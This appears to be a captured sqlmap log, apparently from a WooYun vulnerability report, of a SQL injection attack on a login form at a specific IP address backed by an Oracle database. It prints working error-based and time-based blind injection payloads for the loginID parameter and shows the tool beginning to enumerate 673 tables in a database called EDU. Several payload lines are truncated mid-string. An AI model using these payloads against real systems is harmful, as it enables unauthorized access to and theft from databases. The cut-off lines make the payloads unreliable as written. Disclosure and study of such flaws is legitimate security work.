 [10:59:41] [INFO] parsing HTTP request from 'e:\1.txt'
[10:59:42] [WARNING] it appears that you have provided tainted parameter values ('loginID=aaaa'') with most probably leftover chars/statements from manu
uld be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[10:59:43] [INFO] resuming back-end DBMS 'oracle'
[10:59:43] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://119.188.149.42:8088/Message'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: loginID (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: loginID=aaaa' AND 4051=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(118)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (4051=4
|CHR(62))) FROM DUAL)-- ngUc&usersPwd=aaa&affixCode=9283&usertype=3&x=57&y=10
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginID=aaaa' AND 4410=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(71)||CHR(87)||CHR(75),5)-- VpzD&usersPwd=aaa&affixCode=9283&usertype=3&x=57&
---
[10:59:44] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:59:44] [INFO] fetching tables for database: 'EDU'
[10:59:44] [INFO] the SQL query used returns 673 entries
www.wooyun.org